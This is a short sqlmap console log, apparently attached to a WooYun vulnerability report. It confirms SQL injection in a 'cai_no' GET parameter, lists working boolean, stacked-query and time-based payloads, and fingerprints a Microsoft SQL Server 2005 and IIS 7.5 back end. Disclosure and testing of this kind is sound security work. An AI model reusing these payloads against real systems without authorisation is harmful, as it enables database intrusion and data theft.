 [11:43:50] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[11:44:22] [INFO] GET parameter 'cai_no' seems to be 'Microsoft SQL Server/Sybas
e time-based blind' injectable
[11:44:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:44:22] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:44:29] [INFO] checking if the injection point on GET parameter 'cai_no' is a
 false positive
[11:44:33] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'cai_no' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Parameter: cai_no (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cls_no=000001&cai_no=KJ000014' AND 2540=2540 AND 'EQPI'='EQPI
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cls_no=000001&cai_no=KJ000014'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cls_no=000001&cai_no=KJ000014' WAITFOR DELAY '0:0:5'--
---
[11:44:36] [INFO] testing Microsoft SQL Server
[11:44:37] [INFO] confirming Microsoft SQL Server
[11:44:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[11:44:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org